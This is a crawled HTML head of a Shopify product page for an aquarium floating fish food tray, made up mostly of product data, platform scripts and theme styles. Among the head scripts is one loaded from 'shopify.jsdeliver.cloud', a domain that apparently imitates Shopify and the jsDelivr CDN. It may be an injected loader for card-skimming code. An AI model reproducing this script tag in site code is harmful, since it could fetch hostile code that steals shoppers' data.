

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/fish-products/products/aquarium-feeding-ring-floating-fish-food-tray
body_size: 74407
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


KiwiSizing.data = {
  collections: "199616659616,199585300640,182674325639,182523199623,199611744416,199586349216,199614759072",
  tags: "10-25,aquarium accessories,over,plus-10,under-25",
  product: "4851348897927",
  vendor: "InfiniteWags",
  type: "",
  title: "Aquarium Feeding Ring - Floating Fish Food Tray",
  images: ["\/\/infinitewags.com\/cdn\/shop\/products\/333.png?v=1594601217","\/\/infinitewags.com\/cdn\/shop\/products\/555.png?v=1594602136","\/\/infinitewags.com\/cdn\/shop\/products\/244.jpg?v=1594600982","\/\/infinitewags.com\/cdn\/shop\/products\/444.png?v=1594602564","\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198","\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913137.jpg?v=1594601832","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913140.jpg?v=1594600847","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913145.jpg?v=1594600862","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913133.jpg?v=1594602119","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913144.jpg?v=1594600774","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913142.jpg?v=1594603009","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913143.jpg?v=1594600907","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913139.jpg?v=1594601334","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913146.jpg?v=1594600888","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913148.jpg?v=1594603775","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913138.jpg?v=1594600397","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913147.jpg?v=1594602908","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913136.jpg?v=1594602509","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913150.jpg?v=1594600112","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913141.jpg?v=1594602360","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913152.jpg?v=1594603187","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913135.jpg?v=1594600634","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913132.jpg?v=1594602193","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913149.jpg?v=1594600616","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913151.jpg?v=1594602190","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913134.jpg?v=1594602862","\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1343913153.jpg?v=1594603450"],
  options: [{"name":"Color","position":1,"values":["Square","Circle"]}],
  variants: [{"id":33676964429959,"title":"Square","option1":"Square","option2":null,"option3":null,"sku":"35370853-f001-square-one-size","requires_shipping":true,"taxable":true,"featured_image":{"id":15985096851591,"product_id":4851348897927,"position":5,"created_at":"2020-04-07T08:32:38-06:00","updated_at":"2020-07-12T18:29:58-06:00","alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square ","width":640,"height":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198","variant_ids":[33676964429959]},"available":false,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Square","public_title":"Square","options":["Square"],"price":1295,"weight":0,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square ","id":8161695400071,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33676964462727,"title":"Circle","option1":"Circle","option2":null,"option3":null,"sku":"35370853-f001-circle-one-size","requires_shipping":true,"taxable":true,"featured_image":{"id":15985096786055,"product_id":4851348897927,"position":6,"created_at":"2020-04-07T08:32:38-06:00","updated_at":"2020-07-12T18:49:37-06:00","alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle ","width":640,"height":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377","variant_ids":[33676964462727]},"available":false,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Circle","public_title":"Circle","options":["Circle"],"price":1295,"weight":0,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle ","id":8161695432839,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/products/aquarium-feeding-ring-floating-fish-food-tray">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aquarium Feeding Ring - Floating Fish Food Tray
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="Aquarium feeding ring.  Prevent Feed Floating Everywhere. Color:  Blue (as the picture showed). Size: 10*10cm (square) or 7.5*7.5cm(circle).">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/products/aquarium-feeding-ring-floating-fish-food-tray">
<meta property="og:title" content="Aquarium Feeding Ring - Floating Fish Food Tray">
<meta property="og:type" content="product">
<meta property="og:description" content="Aquarium feeding ring.  Prevent Feed Floating Everywhere. Color:  Blue (as the picture showed). Size: 10*10cm (square) or 7.5*7.5cm(circle)."><meta property="og:image" content="http://infinitewags.com/cdn/shop/products/333.png?v=1594601217">
  <meta property="og:image:secure_url" content="https://infinitewags.com/cdn/shop/products/333.png?v=1594601217">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="12.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aquarium Feeding Ring - Floating Fish Food Tray">
<meta name="twitter:description" content="Aquarium feeding ring.  Prevent Feed Floating Everywhere. Color:  Blue (as the picture showed). Size: 10*10cm (square) or 7.5*7.5cm(circle).">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/products/aquarium-feeding-ring-floating-fish-food-tray.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"1fbe3f4c-7b8b-44f5-9dc9-ac669ba1f8c9-1768802808","pageurl":"infinitewags.com\/collections\/fish-products\/products\/aquarium-feeding-ring-floating-fish-food-tray","u":"ad77d0019e85","p":"product","rtyp":"product","rid":4851348897927};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
